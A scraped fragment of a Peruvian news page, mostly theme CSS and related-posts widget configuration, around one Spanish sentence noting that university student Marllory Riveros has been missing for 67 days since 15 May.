<p>Como recordamos, Marllory Riveros es una estudiante universitaria, que desapareció el pasado 15 de mayo, y luego de 67 días, nadie conoce su paradero.</p><div class='code-block code-block-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'><div id="infoandes-1387157921"><div class="infoandes-adlabel"></div><a href="https://wa.me/+51943092577?text=Quiero+publicar+un+anuncion+en+Infoandes+formato+Bigbox" aria-label="Big_Box1"><img loading="lazy" decoding="async" src="https://infoandes.pe/wp-content/uploads/2025/10/Big_Box1.png" alt=""  srcset="https://infoandes.pe/wp-content/uploads/2025/10/Big_Box1.png 642w, https://infoandes.pe/wp-content/uploads/2025/10/Big_Box1-300x150.png 300w, https://infoandes.pe/wp-content/uploads/2025/10/Big_Box1-150x75.png 150w" sizes="(max-width: 642px) 100vw, 642px" width="642" height="322"   /></a></div></div><!-- CONTENT END 2 -->
</div></div></div></div></div></div><div class="vc_row_inner tdi_119  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_119{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_119,
				.tdi_119 .tdc-inner-columns{
				    display: block;
				}.tdi_119 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_121  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_121{
                    vertical-align: baseline;
                }.tdi_121 .vc_column-inner > .wpb_wrapper,
				.tdi_121 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_121 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_123 "><div class="td-fix-index"><div class=".div-container" id="InfoAndesFooterBox">
    
</div></div></div></div></div></div></div></div></div><div class="vc_column tdi_125  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_125{
                    vertical-align: baseline;
                }.tdi_125 > .wpb_wrapper,
				.tdi_125 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_125 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_125 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_125 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_127 ">
<style scoped>

/* inline tdc_css att */

.tdi_127{
margin-top:5px !important;
margin-bottom:5px !important;
}

</style><div class="td-fix-index"><div class="div-container" id="InfoAndesSkycrapper">
    
</div></div></div></div></div></div></div><div id="tdi_128" class="tdc-row"><div class="vc_row tdi_129  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_129,
                .tdi_129 .tdc-columns{
                    min-height: 0;
                }.tdi_129,
				.tdi_129 .tdc-columns{
				    display: block;
				}.tdi_129 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_129{
padding-bottom:15px !important;
}

.tdi_129 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_131  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_131{
                    vertical-align: baseline;
                }.tdi_131 > .wpb_wrapper,
				.tdi_131 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_131 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_131 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_131 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_133 ">
<style scoped>

/* inline tdc_css att */

.tdi_133{
margin-top:5px !important;
margin-bottom:5px !important;
}

</style><div class="td-fix-index"><div class="div-container" id="InfoAndesLeaderGrilla">
    
</div></div></div></div></div></div></div><div id="tdi_134" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_135  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_135,
                .tdi_135 .tdc-columns{
                    min-height: 0;
                }.tdi_135,
				.tdi_135 .tdc-columns{
				    display: block;
				}.tdi_135 .tdc-columns{
				    width: 100%;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_135 {
	                    margin-left: -12px;
	                    margin-right: -12px;
	                }
	                .tdi_135 .tdc-row-video-background-error,
	                .tdi_135 .vc_column {
	                    padding-left: 12px;
	                    padding-right: 12px;
	                }
                }
}
/* inline tdc_css att */

.tdi_135{
padding-bottom:15px !important;
}

.tdi_135 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_137  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_137{
                    vertical-align: baseline;
                }.tdi_137 > .wpb_wrapper,
				.tdi_137 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_137 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_137 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_137 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_related tdi_138 td_with_ajax_pagination td-pb-border-top td_block_template_4 tdb-single-related-posts"  data-td-block-uid="tdi_138" >
<style>
.td-block-title-wrap .td-wrapper-pulldown-filter {
                    font-family: 'Roboto', sans-serif;
                    position: absolute;
                    bottom: 0;
                    right: 0;
                    top: 0;
                    margin: auto 0;
                    z-index: 2;
                    background-color: #fff;
                    font-size: 13px;
                    line-height: 1;
                    color: #777;
                    text-align: right;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                    cursor: pointer;
                    white-space: nowrap;
                    position: relative;
                    line-height: 29px;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                    font-size: 9px;
                    color: #777;
                    margin-left: 20px;
                    margin-right: 10px;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                    content: '\e83d';
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    padding-left: 20px;
                    margin-right: -14px;
                }
                @media (max-width: 360px) {
                    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                        display: none;
                    }
                }
                .td-block-title-wrap .td-pulldown-filter-display-option:hover,
                .td-block-title-wrap .td-pulldown-filter-display-option:hover i {
                    color: #4db2ec;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                    display: block;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                    list-style: none;
                    position: absolute;
                    right: 0;
                    top: 100%;
                    padding: 18px 0;
                    background-color: rgb(255, 255, 255);
                    background-color: rgba(255, 255, 255, 0.95);
                    z-index: 999;
                    border-width: 1px;
                    border-color: #ededed;
                    border-style: solid;
                    display: none;
                    margin: 0;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                    list-style: none;
                    margin: 0;
                }
                .td-block-title-wrap .td-pulldown-filter-item .td-cur-simple-item {
                    color: #4db2ec;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                    padding-bottom: 10px;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                    content: '';
                    width: 70px;
                    height: 100%;
                    position: absolute;
                    margin-top: 2px;
                    top: 0;
                    right: 0;
                    z-index: 1;
                    opacity: 0;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    color: #777;
                    white-space: nowrap;
                    display: block;
                    line-height: 26px;
                    padding-left: 36px;
                    padding-right: 27px;
                }
                .td-block-title-wrap .td-pulldown-filter-link:hover {
                    color: #4db2ec;
                }
                @media (min-width: 768px) and (max-width: 1018px) {
                    .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                        display: none;
                    }
                    .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                        padding-left: 24px;
                        padding-right: 20px !important;
                    }
                }
                
                
                .td-pulldown-syle-3 {
                    top: 0;
                }
                .td-pulldown-syle-3 .td-subcat-dropdown ul {
                    padding: 15px 0;
                    margin-top: -1px;
                    border-width: 1px;
                }
                .td-pulldown-syle-3 .td-subcat-dropdown a {
                    padding-left: 40px;
                    padding-right: 31px;
                }
                .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more {
                    background-color: transparent !important;
                }
                .td-pulldown-syle-3 .td-subcat-dropdown:hover span,
                .td-pulldown-syle-3 .td-subcat-dropdown:hover i {
                    color: #4db2ec;
                }
                .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                    margin-left: 9px;
                    margin-bottom: 8px;
                }
                .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                    margin-left: 24px;
                }
            
        
                       
            
            .td_block_template_4 .td-block-title {
                font-size: 16px;
                font-weight: 400;
                margin-top: 0;
                margin-bottom: 26px;
                line-height: 31px;
                text-align: left;
            }
            .td_block_template_4 .td-block-title > * {
                background-color: #000;
                color: #fff;
                padding: 0 12px;
                position: relative;
            }
            .td_block_template_4 .td-block-title > *:before {
                content: '';
                position: absolute;
                top: 100%;
                left: 10px;
                margin: auto;
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 7px 7px 0 7px;
                border-color: #000 transparent transparent transparent;
            }
            @media (max-width: 767px) {
                .td_block_template_4 .td-related-title a {
                    margin-right: 0;
                    font-size: 15px;
                }
            }
            .td_block_template_4 .td-related-title a:before {
                border-color: transparent !important;
            }
            .td_block_template_4 .td-related-title .td-cur-simple-item {
                background-color: #4db2ec;
            }
            .td_block_template_4 .td-related-title .td-cur-simple-item:before {
                border-color: #4db2ec transparent transparent transparent !important;
            }
            @-moz-document url-prefix() {
                .td_block_template_4 .td-block-title > * {
                    padding-bottom: 2px;
                }
            }
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_138{
margin-bottom:0px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_138{
margin-right:-20px !important;
margin-left:-20px !important;
width:auto !important;
}
}

</style>
<style>
/* custom css */
.tdb-single-related-posts{
                  display: inline-block;
                  width: 100%;
                  padding-bottom: 0;
                  overflow: visible;
                }.tdb-single-related-posts .tdb-block-inner:after,
                .tdb-single-related-posts .tdb-block-inner .td_module_wrap:after{
                  content: '';
                  display: table;
                  clear: both;
                }.tdb-single-related-posts .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }.tdb-single-related-posts .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }.tdb-single-related-posts .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 70%;
                }.tdb-single-related-posts .td-image-container{
                  position: relative;
                  flex: 0 0 100%;
                  width: 100%;
                  height: 100%;
                }.tdb-single-related-posts .td-module-thumb{
                  margin-bottom: 0;
                }.tdb-single-related-posts .td-module-meta-info{
                  padding: 7px 0 0 0;
                  margin-bottom: 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                }.tdb-single-related-posts .tdb-author-photo{
                  display: inline-block;
                }.tdb-single-related-posts .tdb-author-photo,
                .tdb-single-related-posts .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb-single-related-posts .td-post-author-name,
                .tdb-single-related-posts .td-post-date,
                .tdb-single-related-posts .td-module-comments{
                  vertical-align: text-top;
                }.tdb-single-related-posts .entry-review-stars{
                  margin-left: 6px;
                  vertical-align: text-bottom;
                }.tdb-single-related-posts .td-author-photo{
                  display: inline-block;
                  vertical-align: middle;
                }.tdb-single-related-posts .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }.tdb-single-related-posts .td-category-pos-image .td-post-category,
                .tdb-single-related-posts .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }.tdb-single-related-posts .td-category-pos-image .td-post-category{
                  left: 0;
                }.tdb-single-related-posts .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }.tdb-single-related-posts .td-module-title{
                  font-family: 'Roboto', sans-serif;
                  font-weight: 500;
                  font-size: 13px;
                  line-height: 20px;
                  margin: 0;
                }.tdb-single-related-posts .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb-single-related-posts .td-read-more,
                .tdb-single-related-posts .td-next-prev-wrap{
                  margin: 20px 0 0;
                }.tdb-single-related-posts div.tdb-block-inner:after{
                  content: '' !important;
                  padding: 0;
                  border: none;
                }.tdb-single-related-posts .td-next-prev-wrap a{
                  width: auto;
                  height: auto;
                  min-width: 25px;
                  min-height: 25px;
                }.single-tdb_templates .tdb-single-related-posts .td-next-prev-wrap a:active{
                  pointer-events: none;
                }.tdb-dummy-data{
                  position: absolute;
                  top: 50%;
                  left: 50%;
                  transform: translate(-50%);
                  padding: 8px 40px 9px;
                  background: rgba(0, 0, 0, 0.35);
                  color: #fff;
                  z-index: 100;
                  opacity: 0;
                  -webkit-transition: opacity 0.2s;
                  transition: opacity 0.2s;
                }.tdc-element:hover .tdb-dummy-data{
                  opacity: 1;
                }.tdi_138 .entry-thumb{
					background-position: center 50%;
				}.tdi_138 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea;
				
                    flex-grow: 1;
				}.tdi_138 .td-image-container{
                	display: block; order: 0;
                
				    flex: 0 0 0;
				}.tdi_138 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #026ba2;
                
					color: #000000;
				}.tdi_138 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -2px 0 0 #026ba2;
                }.tdi_138 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_138 .td_module_wrap{
					width: 33.33333333%;
					float: left;
				
					padding-left: 1.2%;
					padding-right: 1.2%;
				
					padding-bottom: 9px;
					margin-bottom: 9px;
				
				    display: flex;
				}.tdi_138 .tdb-block-inner{
					margin-left: -1.2%;
					margin-right: -1.2%;
				}.tdi_138 .td-module-container:before{
					bottom: -9px;
				
					border-color: #eaeaea;
				}.tdi_138 .td-post-vid-time{
					display: block;
				}.tdi_138 .td-post-category{
					margin: 0 0 -11px 0;
				
					padding: 5px 6px 3px;
				
					display: none;
				
					background-color: #ffffff;
				
					color: #000000;
				
                    border-width: 1px;
                    border-color: #aaa;
                    border-style: solid;
                
                    border-color: #000000;
                
					font-family:Fira Sans !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_138 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_138 .td-excerpt{
					display: none;
				
					margin: 4px 0;
				
					column-count: 1;
				
					column-gap: 48px;
				
					font-family:Merriweather !important;font-size:14px !important;line-height:1.5 !important;font-weight:300 !important;
				}.tdi_138 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_138 .td-read-more{
					display: none;
				}.tdi_138 .td-post-author-name{
					display: none;
				
				    font-weight: 400;
				}.tdi_138 .td-post-date,
				.tdi_138 .td-post-author-name span{
					display: none;
				}.tdi_138 .td-module-comments{
					display: none;
				}.tdi_138 .td_module_wrap:nth-child(3n+1){
					clear: both;
				}.tdi_138 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_138 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none;
				}.tdi_138 .td-post-category:hover{
					background-color: #ffffff !important;
				
					color: #000000;
				}.tdi_138 .td_module_wrap:hover .td-module-title a{
					color: #000000 !important;
				}.tdi_138.td_with_ajax_pagination .td-next-prev-wrap a{
					color: #000000;
				
					padding: 10px;
				
					border-width: 0px;
				
					font-size: 20px;
				}.tdi_138.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,
				.tdi_138.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{
				    fill: #000000;
				}.tdi_138.td_with_ajax_pagination .td-next-prev-wrap a:hover{
					color: #f5b000;
				
					background-color: rgba(0,0,0,0);
					border-color: rgba(0,0,0,0);
				}.tdi_138.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,
				.tdi_138.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{
				    fill: #f5b000;
				}.tdi_138 .entry-title{
					margin: 10px 0 0;
				
					font-family:MajritTx-Bold !important;font-size:21px !important;line-height:1.1 !important;
				}.tdi_138.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{
				    width: 20px;
				    height: calc( 20px + 1px );
				}.tdi_138 .td-editor-date,
				.tdi_138 .td-editor-date .entry-date,
				.tdi_138 .td-post-author-name a,
				.tdi_138 .td-module-comments a{
					font-family:Fira Sans !important;font-size:12px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_138 .td_block_inner{
                    display: flex;
                    flex-wrap: wrap;
				}html:not([class*='ie']) .tdi_138 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (max-width: 767px) {
                  .tdb-single-related-posts .td-module-title {
                    font-size: 17px;
                    line-height: 23px;
                  }
                }@media (min-width: 768px) {
                    .tdi_138 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_138 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #026ba2;
                }.tdi_138 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -2px 0 0 #026ba2;
                }.tdi_138 .td_module_wrap{
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					clear: none !important;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_138 .td-module-container:before{
					bottom: -9px;
				}.tdi_138 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_138 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_138 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_138 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_138 .td-editor-date,
				.tdi_138 .td-editor-date .entry-date,
				.tdi_138 .td-post-author-name a,
				.tdi_138 .td-module-comments a{
					font-family:Fira Sans !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_138 .td-excerpt{
					font-family:Merriweather !important;font-size:12px !important;line-height:1.4 !important;font-weight:300 !important;
				}@media (min-width: 768px) {
                    .tdi_138 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_138 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #026ba2;
                }.tdi_138 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -1px 0 0 #026ba2;
                }.tdi_138 .td_module_wrap{
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					clear: none !important;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_138 .td-module-container:before{
					bottom: -9px;
				}.tdi_138 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_138 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_138 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_138 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_138 .td-post-category{
					font-family:Fira Sans !important;font-size:9px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_138 .td-editor-date,
				.tdi_138 .td-editor-date .entry-date,
				.tdi_138 .td-post-author-name a,
				.tdi_138 .td-module-comments a{
					font-family:Fira Sans !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_138 .td-excerpt{
					font-family:Merriweather !important;font-size:11px !important;line-height:1.4 !important;font-weight:300 !important;
				}@media (min-width: 768px) {
                    .tdi_138 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_138 .td-image-wrap{
					padding-bottom: 50%;
				}.tdi_138 .td-module-meta-info{
					padding: 6px 20px 0;
				}.tdi_138 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #026ba2;
                }.tdi_138 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -2px 0 0 #026ba2;
                }.tdi_138 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 3%;
					padding-right: 3%;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_138 .tdb-block-inner{
					margin-left: -3%;
					margin-right: -3%;
				}.tdi_138 .td-module-container:before{
					bottom: -15px;
				}.tdi_138 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_138 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_138 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}@media (min-width: 768px) {
                    .tdi_138 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_138 = new tdBlock();
block_tdi_138.id = "tdi_138";
block_tdi_138.atts = '{"modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"image","show_author":"none","show_date":"none","show_com":"none","show_excerpt":"none","show_btn":"none","ajax_pagination":"next_prev","modules_gap":"eyJhbGwiOiIxLjIlIiwicGhvbmUiOiIzJSJ9","custom_title":"Relacionados","related_articles_posts_limit":"3","nextprev":"yes","meta_info_horiz":"content-horiz-left","f_cat_font_family":"672","f_cat_font_transform":"uppercase","f_cat_font_size":"eyJwb3J0cmFpdCI6IjkifQ==","f_cat_font_weight":"400","f_cat_font_line_height":"1","f_meta_font_family":"672","f_meta_font_transform":"uppercase","f_meta_font_weight":"400","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_line_height":"1","f_ex_font_family":"373","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_ex_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_ex_font_weight":"300","f_meta_font_spacing":"1","f_cat_font_spacing":"1","title_txt":"#000000","title_txt_hover":"#000000","cat_bg":"#ffffff","cat_bg_hover":"#ffffff","cat_txt":"#000000","cat_txt_hover":"#000000","art_title":"10px 0 0","art_excerpt":"4px 0","modules_category_spacing":"0 0 -11px 0","modules_category_padding":"5px 6px 3px","mc1_el":"10","modules_cat_border":"1","cat_border":"#000000","all_underline_color":"#026ba2","all_underline_height":"eyJhbGwiOiIyIiwicG9ydHJhaXQiOiIxIn0=","prev_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-left","next_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-right","pag_icons_size":"20","nextprev_icon":"#000000","nextprev_icon_h":"#f5b000","pag_border_width":"0","pag_padding":"10","nextprev_bg_h":"rgba(0,0,0,0)","tdc_css":"[base64]","image_height":"eyJwaG9uZSI6IjUwIn0=","all_modules_space":"eyJwaG9uZSI6IjMwIn0=","meta_padding":"eyJwaG9uZSI6IjZweCAyMHB4IDAifQ==","related_articles_type":"by_tags","show_cat":"none","block_template_id":"td_block_template_4","video_rec_title":"","f_title_font_family":"file_2","f_title_font_size":"21","f_title_font_line_height":"1.1","limit":"3","offset":"","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":4911,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","related_articles_posts_offset":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_bg":"","nextprev_border":"","nextprev_border_h":"","el_class":"","live_filter_cur_post_author":"4","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_138","tdc_css_class":"tdi_138","tdc_css_class_style":"tdi_138_rand_style"}';
block_tdi_138.td_column_number = "3";
block_tdi_138.block_type = "tdb_single_related";
block_tdi_138.post_count = "3";
block_tdi_138.found_posts = "8";
block_tdi_138.header_color = "";
block_tdi_138.ajax_pagination_infinite_stop = "";
block_tdi_138.max_num_pages = "3";
tdBlocksArray.push(block_tdi_138);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Relacionados</span></h4></div><div id=tdi_138 class="td_block_inner tdb-block-inner td-fix-index">
